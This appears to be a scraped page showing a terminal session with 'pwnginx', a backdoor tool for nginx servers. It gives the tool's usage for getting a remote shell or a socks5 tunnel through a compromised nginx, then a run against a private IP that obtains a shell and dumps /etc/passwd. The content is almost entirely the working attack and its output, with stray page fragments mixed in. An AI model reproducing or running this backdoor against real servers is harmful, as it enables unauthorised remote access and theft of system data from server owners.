 root@ykali:~/pwnginx-master/client# ./pwnginx shell 192.168.0.120 80 t57root
[ Pwnginx ] - Pwn nginx
Copyleft by t57root @ openwill.me
<t57root@gmail.com>  [www.HackShell.net]
Usage:
Get a shell access via the nginx running @ [ip]:[port]
./pwnginx shell [ip] [port] [password]
Get a socks5 tunnel listening at [socks5ip]:[socks5port]
./pwnginx socks5 [ip] [port] [password] [socks5ip] [socks5port]
[i] Obtaining shell access
[i] About to connect to nginx
KALI LINUX
[i] Enjoy the real world.
Trash
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
关注安全技术